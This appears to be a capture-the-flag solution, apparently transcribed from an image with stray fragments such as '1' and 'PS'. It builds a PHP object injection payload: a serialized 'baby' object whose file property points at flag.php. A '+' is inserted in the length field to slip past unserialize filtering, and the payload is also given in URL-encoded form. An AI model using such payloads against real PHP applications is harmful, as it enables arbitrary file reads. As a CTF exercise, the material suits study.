 <?php
1
class baby
PS
{
    public $file;
    function __toString()
    {
        if(isset($this->file))
        {
            $filename = "./{$this->file}";
            if (file_get_contents($filename))
            {
                return file_get_contents($filename);
            }
        }
    }
}
$a = new baby();
$a -> file = "flag.php";
echo serialize($a);
// O:+4:"baby":1:{s:4:"file";s:8:"flag.php";}
// urlencode
// %4f%3a%2b%34%3a%22%62%61%62%79%22%3a%31%3a%7b%73%3a%34%3a%22%66%69%6c%65%22%3b%73%3a%38%3a%22%66%6c%61%67%2e%70%68%70%22%3b%7d